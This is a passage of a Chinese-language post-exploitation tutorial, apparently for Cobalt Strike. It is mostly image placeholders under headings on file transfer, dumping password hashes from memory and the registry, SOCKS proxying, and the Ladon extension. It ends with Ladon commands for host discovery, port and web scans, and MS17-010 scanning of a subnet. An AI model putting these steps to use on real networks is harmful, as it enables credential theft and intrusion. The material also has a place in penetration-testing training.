

上传文件



下载文件







0x03 取密码

内存hash

注册表的hash













0x04 socks4 a 代理

成功代理



0x05 扩展脚本-cna

Ladon

https://github.com/k8gege/Ladon



成功加载

运行Ladon

Ladon 192.168.11.0/24 OnlinePC 存活扫描

Ladon 192.168.11.0/24 PortScan 端口扫描

Ladon 192.168.11.0/24 WebScan web扫描

Ladon 192.168.11.0/24 MS17010 17010扫描还有很多功能,自行研究



